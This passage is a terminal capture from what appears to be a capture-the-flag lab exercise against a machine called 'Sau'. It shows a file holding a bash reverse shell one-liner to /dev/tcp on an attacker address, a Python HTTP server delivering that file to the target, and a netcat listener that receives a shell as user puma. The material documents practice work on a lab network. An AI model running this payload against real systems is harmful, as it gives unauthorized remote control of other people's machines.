 /home/kali/Desktop/Sau 26s cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.174/443 0>&1'
/home/kali/Desktop/Sau python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.11.224 - - [24/Aug/2023 22:06:58] "GET / HTTP/1.1" 200 -
/home/kali/Desktop/Sau nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.174] from (UNKNOWN) [10.10.11.224] 48884
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$